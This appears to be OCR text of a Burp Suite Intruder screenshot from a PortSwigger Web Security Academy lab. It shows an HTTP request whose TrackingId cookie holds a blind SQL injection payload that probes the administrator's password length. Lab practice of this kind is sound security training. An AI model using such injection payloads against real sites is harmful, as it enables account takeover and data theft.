 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ae000fb044ece3684a3b90b006c00d7.web-security-academy.net Update Host header to m
1 GET /login HTTP/2
2 Host: 0ae000fb044ece3684a3b90b006c00d7.web-security-academy.net
3 Cookie: TrackingId=wflhKe4JqJmhwH9j' and (select 'a' from users where username = 'administrator' and length(password) > §1§) = 'a; session=
fXVScDp8UjhMlOM8LzNgbZqsHp350VqK
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ae000fb044ece3684a3b90b006c00d7.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16